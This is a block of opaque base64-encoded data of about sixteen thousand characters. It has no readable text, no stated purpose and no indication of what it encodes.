cMmgBsA2r7HniAHBedwbZDTxU1Ddnk6JZxRBNlFrrr6WvKrfoMpTW3XpcZKeXcnAIloKjI9FbOD8aph02Ef35KxZIjTs7UmoR1Z6GJovLtUsnANVt7UANio1/JfxxfBKnabnZ/eEzsSp5yIhi2qzOE/HVXfAXJM7v/bB4IfOx7X7RYyON9pyTJCA+2EaKyyhgxUWO9I+WIiS42IWvo22u7zeLN/[base64]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[base64]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[base64]/cvLdLd0yFpriqWtcMSZhIUJIoMIWGF6z3xa9Fd8IwB0Lp9Z81pS49DhZUabJaG4Zx55G3WoXKHVwSrS/7m+hAcrgiCr9MpxNqbWjrpYLw/7vJ9EIJ2YicNHTPAlKxOSx9kAeFS25n2DwTqIEhnJweeqXyLMFtJI0s8b10siccgZUaleY25UsFOZpXLkn17qPS/6HQg02lcemunyLGsMZdjHPGSA6achUCRrNMYkDgLdQ/7FBqnZn6QIbBQulKtBR8LTDFwOMXbtKBYZ/aSatW+rT0gWw0n7pFNYpWUXeL8C5TuVksvLVHCrhuTDRWNQwlV2FEoWztIdXqLdGqMojBxRGg5sLp/DFUsLwxi2AIykVyGQLR9gaQgIGMNQAYfFqsQBpQKRPdHTptkL4hGJID6DGd9O5KNOUyWWEKM48hv9BBiE6BFG3TZDVRwioAuox5fCFfCFFU9lRBS84zoFbvuYjDUB+c5kwyjPeMt+gP1pV1alL/GWmYm/Z6yXf+GEMztru9snt54iPbBEEGHmGrzWJPwsdFqxrSAvxk4YjWO8D474qmSMMjT9VJpxwfdcmkABGHMRW/mvxSVYYUDdSZv5mQoQuOE/VWD2BcAJjPoInW2JNjIVqlZZuBHLucJS3TjvvKhHtBJZ/RYYl//jT8RZWJAM2o1XB75ABKg/CBQnOLPMs1uK/sf9hlte3nhCMU+S4KSLxZtIltekT9oHb6JrkO2QK9nt3BL7ZQpA+qncG11JXW6A4ws0CdrVXIncHGGb+DhBbqFlCXFvRfrZSnnybZvWkCA87L/D55KbE9AdUNBz+y1OFcQnpDV5ryt842lOBDSiigj3ypG39EjZsImKXY6QHlGsX8mElST5PmLJSpmd45CifNke/lm3i8ttWR4cmifbmaHtljOBJfm8AY1VY77tarATbGTVMMYyhLOBg3aRI99AcipM4uld/qxsGmXWLBBas3dDHdsmwUyE2E9nl+U+zJxz4pq4d1rdcKim8dGxidLr6LwWfppodo5J0OkLbwiiR+O4rIna8FMKBgKcHF0mD/giRzNgIen38t59nAxuSov9fCr/iQZI3BVfjz2I0wz/71Ep/9alKUCC2s8bKBz1K1dLtALsfSPORk1/sPEIMotvB9xcKXALvrxOSY8JqAaPWrjkoJAy1RWTwGa4rK3VPLYhOMFFqESfbUx+KFSLNHAoWKHvdjaCjZLQRfbddpFhbcz47lbZvY9SjhQ3g+tmM0V3GH01j92AXwo/+TUogh4c84HSN/Lb6jGZFrZ1l9EhmVwor8ogYo6RX/nx1+F7GtsO1vcqDmqz2JIWr76IYTIEarsd9lRL+KJltNVq3q/PE/QqGaBW8LENfTFRV+SbjB38wX52DmdH/7mXC1kA3rMLEOewK/5Tb5CZ1xoKLTRSRNZxJwFHt6Ara/4793h5Gr6PjVzT5QmRd8SjRp/dxYRtxpi1q+QGJm7P67ZZaAVpRiyt600DinSaFyPYucmXJiXpk4MdEsM/wRVpQ5+cMcYJqDmAamKXowwyRXo3PNck6hz11lvm4VvkB76u/1/zggc0P1Yyfh4tg6iGuZvECmzwuDVzSFYJDSC0hlMEpSUTAs9qC2c8byR/dIp8BXdQTfbgQ3Aky5RhYDABqmcf9w/L1lkum1kv+ItilUUqEt8MZ0do49hB1gHssbOVjmuQVV/Aa//[base64]/SqyS/zXMOULASXol+Ke8Jon1wXregT/B3Pe3DV9gwhHSmNYtsntt9C+6k77h1kUvZn+Odq3hqBvXrNEHXICojrGLvL1TPGWFTJeCCsUIsFjl4eFyFux1qVpioc2DdeWIQh5A2JKaxGU6vhq9kVG27r3rixzo3aryQ+HILFjZKKSQ7/kwgTDYiAeP5zo5PyfyMGDItUY4UY3Ylf5uXTz9jVpYwyXl6AWlDRm2OrXllitFE7jTv6/i18oixMls3R9rLTLHrR6hPtbR8I0i6Pl262qLCBkxnAH9r8oods58k8f2C1r/JwlUiGorTf3nSSI3tUKMI5aqG0vy50p01vaat2lJygw4VwBB3TYcX/z0+oNTq+IUKPO93YCESdEEjpi2VxnUzCea0rED976P5o5FgVb7BuZEhWuFDS91Rqlq9s74LtgGW/pbZU+9OGaSaQCJP843Pe08FKgJIQaWIeVJa7+8Q3/+YP4qajgiPbohs4z7nSL+dDpD6LVWqfwSn+VXSaCxBRuD1U/ZqZRh6yOAHqSKMs2pFijsGbY8Q/c2G0SQxU+tFno+upP8nNDSmo1bsOYCCq1gumr2u6ptIo8KsFsHF9xC5fsVlNZB3taKzip9CeRwmnHvQ49yO/ek47WwgGLIUgSS0YbwgIOf247SGVH/7Y6XSYGdzr12l9cpHVzKkecM+BUtaAwx+o+34DcKGAVmJrWI8X5vMqlv0igyxqulrNUDn98yw9fjMA2a7ApqoI1o9aGQxB+3w62pFKMhaw+qN2wd9kkvmYHTXb0GdfcxU/5aGsU26hwJUZD2xbsjzxUhkAgeG5Dyci4QFmxsGij/SgtT7oDaqrzzxbg1lbqskHJCUHPZz5kkm6tf1BdC328QtwVYOiBuNGPtajgrTsuFICocyLmuIj+dz4FYBUZvplINVtp9rRBcyRM+av/SpGPbvj70pZIQrsCiCEsUljdUQoVzoev4LCsOpIrWi3943Ih59dd0f0LiUIGMm8ppnQiAd5WkLrNwfzmB905NcGX4qUIRJuHMu8XWtrTJCgRHP5Z/a+Rt4jauthmGU3TB+w+WvOg13swHZ4xLdZQJWvyzbwPvDfTPAoKbe7StPVyXN3Fs70emc6C0ca2mgJI4ZLJcTVVxvMj3/NsLzYJUOVPcNwJ4ubw7ZgeTAH0BEPrQSokOWTjrLnzWXqd41H3KHxgmjyf7sJrbpqxfbLlat7AB3CRvQAVgRum7v8Uw9iPJA8+WsBUslAAasSv08lzB0DTNGVAJRKemDRAoR79+pufJxWiE1660wWa8aaNafnvfqZk9hCJC/VDcKxzfOP/SyhHSf6cKm5jhM7IV2ZvoHrHEHfYQaj/195XTi70e1//RePtqWQmVdaBCtGUKMuqRIPYe/znapWQF+5x4gzb8kDAsVLFJocUah1TWPGfA3K2C6YlXt+Jxq91MU5PW1CDd1h6fU9ggIos6TdtFdOqfDsqmRKYv5qqR46XnJImjCKY89x0nYrUd0HYjTnz6Qgi60yk58ukFsrKrAuEtpSjcS8Yax3bsKCMFnzYy7xjF85bCl5d7tJOxwhOf7/2M1CM2mSiyYfDkuqaDddEIgP7OtVsbXtTe+lJqgCO3JpetSUFaUyESVHL89WhcrOr9shOKUuR/g+qjFe3qv6+Z/9fkyCtdSskYG4lprMYbkOi9mF7lw8TpLwwNfoEMWunM0MORBfc8wLU55vW01nJbAHJ+pHeO8HsULouLLNaTml6Lqrzff984T8zhpjOLoHc29ZiAH8Lsp179QNbtriZJHOw2fHsCFzkhD+R1bs28A2uLsAfngQ/BA+mfmZNPdtE4ICK0MwGLT4Zb/wwiJ/lgMMeIulQl6JbWzAhOKhHGmP/h+eznrLFVBy5qIgFFGYyA5KhqIdyEjtKw4KIbpA9F5n5oO0O/mIg7LlRqa7z6UyVl4x51tyB0aF7zmbmhESIQjRKy3ve7fwP7WkkeaAXLHkVipCFCZU3FeK4zML6LHYH+IOOquILuTYatDMbwbj1KecdDbDF/kLoRMSQ165LphG9riFeNxKqMp3Q1tXHGr0dAiad3lkvncrUhIfqxS5Bnsas9BqBRFWtjpyRoUKzVIvZQYTC/7jJvfDu2n1uiH9b1zhueTN+uqbaI0JPAzXJpgJ+6l9uNKIhPr9x3d/piQFt50Vmn5qY7HFDVBkCPDRmwJoET6+mgB2Nu5NB0HQ8Iv4e3lgzZN2/gU+XVapEJ1IM1+QlnoBrKhYKet/lJzq751aeu9xr27Li8/ltKzUcjVjsdlOrWHMbqba1tnLAIDs1C3aaO0kHoehZF8b6usJ04G1HbMMc8hRgpcVw5imecUnKikhRaGCRES1OYyU7Kgzs5s7hzpBhPVB6WyaCoNGTJSDSGMdrDQTo3Pb8UVd8/4o4H3xJ0Gr6wn2abS60UAM7z9+sjJgoZlbbGLLd2ntLvFKKXnmfp5SpyF4BY+fOKuKvUuEceCzYGozf+m2g8R9tBuv24xfG/OaIDt6RM3QuiIm0fmbEtn0ZOZVRcbmJahJ5PsjfILQfdoog2DVCXCXWtHHNAYUX9Bymv1yapkFVi38dtGt7FyO/q0/[base64]/L36koOsITqun3fGevSrzeu+HzeI1r/v095QJxdCLm0DQm97QWSrwS9YZzqzIwAiHW/bH0O1/F1PsLm2reEgp9QNC6CErar7C69nOf5SZIW0O0Skb6M4hv+dx0PMTGZe+W5pJmoPk7UXh8GT8CWFuZO23AZxzDgWpx7FQ/64o6Pt8mZD+paOXIDA8eCyxvcQoVnQXO79o3v7IEDTmEqtGJyidyx1DbQcol6PTqu606N6pLqLpGEsq1VEaOpWJKxrKwvHDRWuDaSdMtPz6gypEvIf40WrlenrTly6i3t9yP+0fB8DABKr6B7nNWiAfX5yWKRsLR6AbIeqpRTNLVJuAj9ynSkQy/R9iQfvUky+Ds4AuEJovDyR7643qjcoJ0MaxecDp1q5lFYynpd6HAP0X9MCTOxE7Hhif06kZ7yepjc3bheS+HSS6cb+zJU7IXoRzw9Qzop4lCDB8z7dzXn32eMlGecA8wlKuVAv4VMCGf4r+/bk0NR7zm2m3rkv9Q63t/qurCgP37gpmuFs0VMgfQ6Q9UP6rwg70HMTfDXE1nC4SyhkofL/VudWL8u8ENkaojUWeljV5Vgp2y+JbSAM/sRGSyBRAkzDKLjwokm9Soa3DeNYtVNmo66MnI/EKrdbddd/fYB5+jdG0GXzlnnwQUZFxC8LYPXBfkvh6Om/4aGm4mmXd6c2O8s8bXTXUza+H//wlqI00ESjwNeu//CplZPwtF18OFXsXt1HOgsYk7CUcUYLA4Z6x7Gi0ci1CzGW3gQBlKOfo62Y61F0q9qKOO3nqDmudhvaHArwUXtyXfuj7vlDcYeBR4U6cej/S3Dy6UNJo3qArshumz/XLSnKkqOaisakPg6vUrGPa4WhTb74a9Yera1m04E3UHlIKCrf3po4Caihr0+moMs9AyEBj/2wpqEE848Xvy6tGSHx5QunKtIx19j9uyBS0C25wIqblw9HXcZRUNxU/+Mfjzksp2Rrn0FXA6+EmmOiD9VBqjyjjuwn1tNE70CVdpWstKp8zQTwZvtLbmvKb3eoO70XUrvx/6p4QoWjDBYcncB97U9EBGnO7eShTUVfcgLxHPPsM4eaTVnzo7tjCnOuRU5DDxPcgn8k9sKoC7IiwG564xYle4gzppbw2lf+L8amBZs9jAdEDK2dQ8O5LMhwErpIlsWnsg1kovVbcfNkNIlDF2E3ZMv7EO8joldX/Aotoy8IctHffy/3sUdh3ZmfhKvcg2/[base64]/Iob+Ksmo6vn5sHNXDwWEDPXaLrqY1qRlyIxmpKLlq+MHl7CmXBsmYLyG45Hgpg9SnfFq156tkc2jVAsY1G3j6kqiuhA1ecVcszpzWThg03sqRyEep+0Unj0NwAMIPQhPoIBNh26E31tSYBIWnTclaGd5GvNJCUN3zyzoyUeVxmBvrMtz0nt1G+oT+iuOKVQ8NICX+/rRGGVqNrG0bsFGxzQOInFTYBvcl038NKA/TUoYt0lq+gwInZCwVVuvPTaoyWK4YS9Pe7Y8Kx3XyQRUQDxUrneYmE2WKao5L5Pf/0HkPr+jU7IfmPjl4fwi/A5wL3DRSlt9ZOvWfcwsE/2E+KvHU5U/QD/whTeRZPKBgo78xY7QAj5x+Y6Zl4rLCOIMnzFGUFMn1cjsqE9hAdFmJA6gBVhzYA6Rjd+5biMt6zsg2gALZV0lTUZxUNg6TMIAurByloa3COcFMtcMLiqS5zC6gzzDYFfu/xatUSmBsI+zk13BnpTVulmNPbOY7a+6f8WVJlS2xvHi/tZcBh2X15j0DdR3CEF1Et9oslbuKeOls9zMqKRbKvsCi5c8viyQjVjsG4MU/Mt0cgAZ4a27soz9nCsymyenSDmjf8Rto6Qhz7ouhAYz8Z5oG8oLH/xRM6WrfJp8+sx7XPuhO/EF03Mp6dInFfamP06sFF7T9YVwV4emmZguzbWpvsICvndRn+3vIOemGrNKEg1hAnnQq+MmRPoq6lVx79FO94aEXyYjczGb4oxvrhFaA+p8Q1bAUnYEHwRzprfYM1LcI1DnkPYy0Rh/+6l0+8RTFAG+WI2BweFCA7YaZvDVJkK8TGckM0yN1j0n6nkvzdMSMJOAUYv3ggt5STh8oi8hX2C5xRDU6P7Y8pl8iQJuS9GqkCUXR5+31YIqPpfPReeZmQJ26Tt6wFJOJeCmZGTQulsNo2WcSJS9cIMfzWYWAaac5D1cOJQ3XIwh8nQa2TQud9ArUFc4W7AHlto/[base64]/nsBs4t4u/o0izlQyKXmgpvkzvpk4hh4mxnTRIgLzOhf+krgeUQ28XIeS9Eefzb3RDonBMOBdt3evbfHEbvNgz7dv93ZId3THhTuAu0+5UbTFGRlktB2iTtN6u3FYML/d41NA0kDDck1bf7yYyqby5wzVxlNJspN7j89PnAzZ/b1ARe/aSE5YT85HM1gsVdLpQ3cDWzcbR1q6ES1YynF2wKyHhgNQKbsL6s9g4r/FPfxjXr5XG9hBtOojW6eldeBuGtITXaxZo8WLLWS1Qf2Pj21R6KVX+t3E6kjsb4txzwya/z6H1dGd8dBRbPLcQWoQbe+rrY938CLm9k761kakX/Ylm0wy7YS2SKvJJOcq9vAqIz/lRYr8loYfgAS311TRS3ijxMzHhtPpoBaymyVCKJyIyh5zDQsVUp6H+qetniDho5HeD6xShsRoAx3f0mTE3n+BsuOBZMCxPWlrbs+t1ZmO5kNtdaqg7xSAsnlkbZLCi2OPMd3hOHVUsUPLJmOJtKgYsr2RUsTIsxOmHVFOrm2ns+8o1fMGz/Sn4Dso66Xo/CUkGC60RQ2q/[base64]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[base64]/s5AcyLrPfEvhh37tbuq/[base64]/g2gdzAzscl/lUIP/[base64]/G53go/xJ89ddJ4qom1eoK9Ji7CsgzOkCcim/y84OB3TkUSvNUYVVLm/cKdjE+u9pn3TEAVcpXltVj3Cy+XT9UQxVo+EPDiigRnYrY6BtHHDyzmO5fRRIOD6+NIalCKCDUgfzeFq